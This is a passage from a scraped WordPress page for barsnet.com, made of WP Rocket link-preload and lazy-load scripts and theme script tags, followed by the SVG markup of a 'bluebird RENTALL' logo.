"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.barsnet.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/themes/fulton/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/themes/fulton/js/owl.carousel.min.js?ver=6.8.3" id="owl-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/themes/fulton/js/jquery.mixitup.min.js?ver=6.8.3" id="mixitup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.fancybox.pack.js?ver=1747764671" id="fancybox-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/imagezoom.js?ver=1747764671" id="imagezoom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/themes/fulton/js/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.polyglot.language.switcher.js?ver=1747764671" id="mCustomScrollbar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/wow.js?ver=1747764671" id="wow-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.appear.js?ver=1747764671" id="appear-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.countTo.js?ver=1747764671" id="countTo-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.fitvids.js?ver=1747764671" id="fitvids-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/nouislider.js?ver=1747764671" id="nouislider-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/isotope.js?ver=1747764671" id="isotope-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.bootstrap-touchspin.js?ver=1747764671" id="bootstrap-touchspin-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/custom-select.js?ver=1747764671" id="fulton-custom-select-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/themes/fulton/js/bootstrap-select.min.js?ver=6.8.3" id="bootstrap-select-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.flexslider.js?ver=1747764671" id="flexslider-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/gmap.js?ver=1747764671" id="gmap-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/default-map.js?ver=1747764671" id="default-map-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/custom.js?ver=1747764671" id="fulton-main-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="fulton-main-script-js-after">
/* <![CDATA[ */
if( ajaxurl === undefined ) var ajaxurl = "https://www.barsnet.com/wp-admin/admin-ajax.php";
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/fixednav.js?ver=1747764671" id="fixednav-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/www.barsnet.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=1747764671" id="wpcf7cf-scripts-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6" id="kc-front-scripts-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.barsnet.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var LC_API = LC_API || {};
LC_API.on_after_load = function() {
cookieValues = gaconnector.getCookieValues();
var custom_variables = Object.keys(cookieValues).map( function(fieldName) {
return { name: fieldName, value: cookieValues[fieldName] };
});
LC_API.set_custom_variables(custom_variables);
};
</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.barsnet.com\/wp-admin\/admin-ajax.php","nonce":"2847998f62","url":"https:\/\/www.barsnet.com\/aaa-testing-car-rental-market","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.barsnet.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.barsnet.com/wp-content/uploads/2021/07/logo-bluebird-RENTALL.svg
body_size: 3800
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 644.3 170" style="enable-background:new 0 0 644.3 170;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#1361B0;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;}
	.st2{fill:#333333;}
	.st3{fill:#36D1B7;}
	.st4{fill:#648DD6;}
	.st5{fill:none;}
	.st6{fill:#004D9A;}
	.st7{fill:#1E649E;}
	.st8{fill:#36A9E1;}
	.st9{fill:#54B9D3;}
</style>
<g>
	<path class="st0" d="M17.6,40H69c4.4,0,7.7,1.9,10,5.8c2.5,3.9,3.2,8.5,2.1,13.8l-0.4,1.7c-1.3,6.2-4.5,11.2-9.7,15.2
		c4.4,4,5.9,9.6,4.5,16.5L75,94.9c-1.1,5.3-3.7,9.8-7.8,13.7c-4.1,3.9-8.2,5.9-12.4,5.9H1.9L17.6,40L17.6,40z M56.1,59.6
		c0.5-1.9,0.2-3.5-0.7-5c-0.9-1.5-2.1-2.2-3.6-2.2H40l-4,18.5h11.8c1.5,0,3-0.7,4.5-2.1c1.5-1.4,2.4-3,2.9-4.9L56.1,59.6L56.1,59.6z
		 M51,90.4c0.5-1.7,0.2-3.4-0.7-4.8c-0.9-1.4-2.1-2.2-3.6-2.2H33.4l-4,18.6h13.3c1.4,0,2.9-0.7,4.5-2.2c1.5-1.4,2.5-3,2.9-4.9
		L51,90.4L51,90.4z M102.2,114.4c-4.4,0-7.8-1.9-10.2-5.9c-2.3-4.1-3-8.7-1.9-13.7L101.7,40h25L115,94.9c-0.4,1.9-0.1,3.5,0.8,4.9
		c0.9,1.5,2.1,2.2,3.6,2.2h30.8l-2.5,12.4L102.2,114.4L102.2,114.4z M176,114.4c-4.3,0-7.7-1.9-10.2-5.9c-2.4-4.1-3-8.7-2-13.7
		L175.5,40h25l-11.6,54.9c-0.4,1.9-0.1,3.5,0.8,4.9c0.9,1.5,2.1,2.2,3.6,2.2h7.4c1.4,0,2.9-0.7,4.5-2.2c1.5-1.4,2.5-3,2.9-4.9
		L219.5,40h25l-11.6,54.8c-1.1,5.3-3.7,9.8-7.8,13.7c-4.1,3.9-8.2,5.9-12.4,5.9H176L176,114.4z M260.6,114.4
		c-4.4,0-7.8-1.9-10.2-5.9c-2.4-3.8-3-8.4-2-13.7l7.5-35.3c1.1-5.2,3.7-9.8,7.7-13.8c4.1-3.9,8.4-5.8,12.6-5.8h45.4l-2.5,12.4h-30.8
		c-1.5,0-3,0.7-4.5,2.2c-1.5,1.4-2.5,3.1-2.9,5l-2.5,11.3h29.4l-2.6,12.5h-29.4l-2.5,11.5c-0.4,1.9-0.1,3.5,0.8,4.9
		c0.9,1.5,2,2.2,3.6,2.2h30.8l-2.6,12.4L260.6,114.4L260.6,114.4z M335.2,40l-15.8,74.4h52.9c4.2,0,8.4-1.9,12.4-5.9
		c4.1-3.8,6.7-8.4,7.8-13.7L393,93c1.5-7,0-12.5-4.5-16.6c5.1-4,8.4-9.1,9.7-15.2l0.4-1.7c1.1-5.2,0.4-9.8-2-13.8
		c-2.3-3.9-5.7-5.8-10-5.8L335.2,40L335.2,40z M373.6,59.6l-0.9,4.3c-0.4,1.9-1.4,3.5-2.9,4.9c-1.5,1.4-3,2.1-4.5,2.1h-11.8l4-18.5
		h11.8c1.5,0,2.7,0.7,3.6,2.2C373.9,56,374.1,57.7,373.6,59.6L373.6,59.6z M368.5,90.4l-0.9,4.5c-0.4,1.9-1.3,3.5-2.9,4.9
		c-1.6,1.5-3.1,2.2-4.5,2.2h-13.3l4-18.6h13.2c1.5,0,2.7,0.7,3.6,2.2C368.7,87.1,369,88.7,368.5,90.4L368.5,90.4z M444.4,40
		l-15.8,74.4h-25L419.4,40L444.4,40L444.4,40z M493,94.9c0.4-1.8,0.2-3.4-0.7-4.9c-0.8-1.5-2-2.2-3.6-2.2h-13.2l-5.7,26.6h-25
		L460.6,40H512c4.4,0,7.7,1.9,10,5.8c2.5,3.9,3.2,8.5,2,13.8l-1.3,6.1c-1.2,6.1-4.5,11.2-9.6,15.4c4.5,3.9,6,9.4,4.4,16.5l-3.6,16.8
		h-24.9L493,94.9L493,94.9z M499.1,59.6c0.4-2,0.2-3.6-0.8-5c-0.9-1.4-2.1-2.2-3.6-2.2H483L478,75.4h11.8c1.5,0,3-0.7,4.6-2.2
		c1.4-1.5,2.4-3.1,2.8-5L499.1,59.6L499.1,59.6z M545.2,40H598c4.3,0,7.6,1.9,10,5.8c2.5,3.9,3.2,8.5,2,13.8l-7.5,35.3
		c-1.1,5.3-3.7,9.8-7.8,13.7c-4.1,3.9-8.2,5.9-12.4,5.9h-52.9L545.2,40L545.2,40z M585.1,59.6c0.5-1.9,0.2-3.5-0.7-5
		c-0.9-1.5-2.1-2.2-3.6-2.2h-13.2L557,102h13.3c1.4,0,2.9-0.7,4.5-2.2c1.5-1.4,2.5-3,2.9-4.9L585.1,59.6z"/>
	<path class="st1" d="M586.5,143.2h27.2c4.5,0,8.7-1.7,11.7-4.5c3-2.7,4.8-6.4,4.8-10.4l0.3-93.3c0-0.7-0.1-1.5-0.2-2.3
		c-0.5-2.6-1.8-4.9-3.7-6.7c-2-1.9-4.6-3.2-7.6-3.7c-0.9-0.2-1.9-0.2-3-0.2H463.9c0.4-1.9,0.6-3.8,0.6-5.7c0-2-0.2-3.9-0.6-5.7l0,0
		h150.3c1.7,0,3.3,0.2,5.1,0.5c5.7,1,10.8,3.7,14.8,7.4c4.1,3.8,6.9,8.8,7.9,14.2c0.2,1.3,0.4,2.8,0.4,4.3l-0.3,93.3
		c0,6.8-3,12.9-7.8,17.3c-4.7,4.3-11.2,7-18.4,7h-29.3"/>
	<path class="st0" d="M435.8,30.8c8,0,14.5-6.5,14.5-14.5s-6.5-14.5-14.5-14.5c-8,0-14.5,6.5-14.5,14.5S427.8,30.8,435.8,30.8z"/>
</g>
<g>
	<g>
		<path class="st2" d="M404.7,136.8c0-0.2,0.2-0.4,0.4-0.4h8.5c4.5,0,7.6,2.4,7.6,6.4c0,2.8-1.7,4.6-4.1,5.5v0.1c0,0,0.6,0.6,1,1.2
			l3.1,4.5c0.2,0.2,0.2,0.3,0.2,0.4c0,0.1-0.1,0.2-0.2,0.2H417c-0.2,0-0.4-0.1-0.5-0.3l-3.7-5.4h-3.9v5.4c0,0.2-0.2,0.4-0.4,0.4
			h-3.4c-0.2,0-0.4-0.2-0.4-0.4V136.8z M408.9,139.9v5.8h4.4c2.3,0,3.8-1.1,3.8-2.9c0-1.8-1.5-2.9-3.8-2.9H408.9z"/>
		<path class="st2" d="M435.3,147.1v4.2h10.8c0.2,0,0.4,0.2,0.4,0.4v2.6c0,0.2-0.2,0.4-0.4,0.4h-14.5c-0.2,0-0.4-0.2-0.4-0.4v-17.6
			c0-0.2,0.2-0.4,0.4-0.4h14.4c0.2,0,0.4,0.2,0.4,0.4v2.6c0,0.2-0.2,0.4-0.4,0.4h-10.6v3.7h9.7c0.2,0,0.4,0.2,0.4,0.4v2.6
			c0,0.2-0.2,0.4-0.4,0.4H435.3z"/>
		<path class="st2" d="M472,154.8l-9.4-9.5c-1-1-2.1-2.4-2.1-2.4h-0.1v11.5c0,0.2-0.2,0.4-0.4,0.4h-3.4c-0.2,0-0.4-0.2-0.4-0.4
			v-17.6c0-0.2,0.2-0.4,0.4-0.4h2.8l9.3,9.4c1,1,2.1,2.5,2.1,2.5h0.1v-11.5c0-0.2,0.2-0.4,0.4-0.4h3.4c0.2,0,0.4,0.2,0.4,0.4v17.6
			c0,0.2-0.2,0.4-0.4,0.4H472z"/>
		<path class="st2" d="M484.6,139.9c-0.2,0-0.4-0.2-0.4-0.4v-2.6c0-0.2,0.2-0.4,0.4-0.4H502c0.2,0,0.4,0.2,0.4,0.4v2.6
			c0,0.2-0.2,0.4-0.4,0.4h-6.6v14.5c0,0.2-0.2,0.4-0.4,0.4h-3.4c-0.2,0-0.4-0.2-0.4-0.4v-14.5H484.6z"/>
		<path class="st3" d="M521.3,151.6h-8.9l-1.3,2.8c-0.2,0.4-0.3,0.4-0.6,0.4h-3.6c-0.2,0-0.2-0.1-0.2-0.2c0-0.1,0.1-0.2,0.1-0.4
			l8.6-17.8h3.2l8.6,17.8c0.1,0.1,0.1,0.3,0.1,0.4c0,0.1-0.1,0.2-0.2,0.2h-3.6c-0.4,0-0.5,0-0.6-0.4L521.3,151.6z M513.8,148.3h6.1
			l-1.7-3.4c-0.6-1.3-1.3-3.3-1.3-3.3h-0.2c0,0-0.6,2-1.3,3.3L513.8,148.3z"/>
		<path class="st3" d="M542.7,151.3h9c0.2,0,0.4,0.2,0.4,0.4v2.6c0,0.2-0.2,0.4-0.4,0.4h-12.8c-0.2,0-0.4-0.2-0.4-0.4v-17.6
			c0-0.2,0.2-0.4,0.4-0.4h3.4c0.2,0,0.4,0.2,0.4,0.4V151.3z"/>
		<path class="st3" d="M567.9,151.3h9c0.2,0,0.4,0.2,0.4,0.4v2.6c0,0.2-0.2,0.4-0.4,0.4h-12.8c-0.2,0-0.4-0.2-0.4-0.4v-17.6
			c0-0.2,0.2-0.4,0.4-0.4h3.4c0.2,0,0.4,0.2,0.4,0.4V151.3z"/>
	</g>
	<g>
		<g>
			<path class="st4" d="M374.2,151.6c-2.2,0-4-0.2-5.1-0.5c-4.7-0.9-8.5-3.5-12.1-5.9c-7-4.7-12.6-8.5-22.9,0.6
				c-0.5,0.5-1.3,0.4-1.8-0.1c-0.5-0.5-0.4-1.3,0.1-1.8c11.7-10.3,19-5.5,25.9-0.8c3.4,2.3,7,4.7,11.2,5.5c3.1,0.6,11.3,1.4,21-4.2
				c0.6-0.3,1.4-0.1,1.7,0.4c0.3,0.6,0.1,1.4-0.4,1.7C384.9,150.6,378.7,151.6,374.2,151.6z"/>
		</g>
		<g>
			<path class="st5" d="M368.4,133.3c-3.5,0.3-7.4,2.5-11.8,5c-4.8,2.7-10,5.6-16.1,7c4.3,1.5,7.8,3.9,11.3,6.2
				c4.7,3.2,9.2,6.2,15.3,6.4c6.7,0.3,15.3-4.4,22.5-12.3C385.1,141.2,376.2,132.7,368.4,133.3z"/>
			<path class="st6" d="M392.1,144.7C392.1,144.8,392.2,144.8,392.1,144.7C392.2,144.8,392.1,144.8,392.1,144.7z"/>
			<path class="st6" d="M392.4,145.6c0,0,0,0.1,0,0.1C392.4,145.7,392.4,145.7,392.4,145.6z"/>
			<path class="st6" d="M392.4,145.8c0,0,0,0.1,0,0.1C392.4,145.9,392.4,145.9,392.4,145.8z"/>
			<path class="st6" d="M392.4,145.4c0,0,0,0.1,0,0.1C392.4,145.5,392.4,145.4,392.4,145.4z"/>
			<path class="st6" d="M392.3,145.1c0,0,0,0.1,0,0.1C392.4,145.2,392.4,145.2,392.3,145.1z"/>
			<path class="st6" d="M392.2,144.9c0,0,0,0.1,0.1,0.1C392.3,145,392.3,145,392.2,144.9z"/>
			<path class="st6" d="M392.3,146.1c0,0,0,0.1-0.1,0.1C392.3,146.1,392.3,146.1,392.3,146.1z"/>
			<path class="st7" d="M392.1,146.4c-0.2,0.2-0.6,0.4-0.9,0.4c-0.3,0-0.6-0.1-0.9-0.4l-0.6-0.6c-0.1-0.1-0.1-0.1-0.2-0.2
				c-7.2,7.9-15.8,12.6-22.5,12.3c-6-0.2-10.5-3.2-15.3-6.4c-3.4-2.3-7-4.7-11.3-6.2c-2.2,0.5-4.6,0.8-7.1,0.8c0,0-0.1,0-0.1,0
				c-0.1,0,0.1,0-0.1,0c0.2,0.1,0.2,0.1,0.4,0.1c0.2,0,0.2,0.1,0.3,0.1c6.7,1.2,11.7,4.1,16.4,7.2c4.8,3.2,9.8,6.6,16.5,6.8
				c0.2,0,0.4,0,0.7,0C375.1,160.4,384.5,155.1,392.1,146.4c0.1-0.1,0.1-0.1,0.1-0.1C392.1,146.3,392.1,146.4,392.1,146.4z"/>
			<path class="st8" d="M392.3,145c0,0,0,0.1,0,0.1C392.3,145.1,392.3,145.1,392.3,145z"/>
			<path class="st8" d="M392.3,146c0,0,0,0.1-0.1,0.1C392.3,146,392.3,146,392.3,146z"/>
			<path class="st8" d="M392.4,145.3c0,0,0,0.1,0,0.1C392.4,145.3,392.4,145.3,392.4,145.3z"/>
			<path class="st8" d="M392.2,144.8c0,0,0,0.1,0.1,0.1C392.2,144.9,392.2,144.9,392.2,144.8z"/>
			<path class="st9" d="M332.4,144.9c0.1-0.7,0.7-1.2,1.4-1.1c2.5,0.2,4.7,0.8,6.7,1.5c6.1-1.4,11.3-4.3,16.1-7
				c4.4-2.5,8.3-4.7,11.8-5c7.9-0.7,16.7,7.9,21.1,12.3c0.3-0.3,0.5-0.6,0.8-0.9c0.5-0.5,1.2-0.6,1.8-0.1c0,0,0.1,0.1,0.1,0.1
				c0,0,0,0-0.1-0.1l-0.6-0.6c-4.6-4.5-14.1-14-23.3-13.2c-4.1,0.3-8.1,2.6-12.8,5.3c-6.2,3.5-13.3,7.5-22,7.5c0,0-0.1,0-0.1,0
				c-0.7,0-1.2,0.6-1.2,1.2c0,0.5,0.3,1,0.8,1.2C332.5,145.8,332.3,145.4,332.4,144.9z"/>
			<path class="st8" d="M392.4,145.7c0,0,0,0.1,0,0.1C392.4,145.8,392.4,145.8,392.4,145.7z"/>
			<path class="st8" d="M392.2,146.2c0,0,0,0.1-0.1,0.1C392.2,146.3,392.2,146.2,392.2,146.2z"/>
			<path class="st8" d="M392.4,145.5c0,0,0,0.1,0,0.1C392.4,145.6,392.4,145.5,392.4,145.5z"/>
			<path class="st8" d="M333.4,146.1c2.5,0,4.8-0.3,7.1-0.8c-2-0.7-4.2-1.2-6.7-1.5c-0.7-0.1-1.3,0.4-1.4,1.1c0,0.4,0.2,0.9,0.5,1.1
				C333,146.1,333.1,146.1,333.4,146.1C333.3,146.1,333.4,146.1,333.4,146.1z"/>
			<path class="st8" d="M390.2,144.7c-0.3,0.3-0.5,0.6-0.8,0.9c0.1,0.1,0.1,0.1,0.2,0.2l0.6,0.6c0.2,0.2,0.6,0.4,0.9,0.4
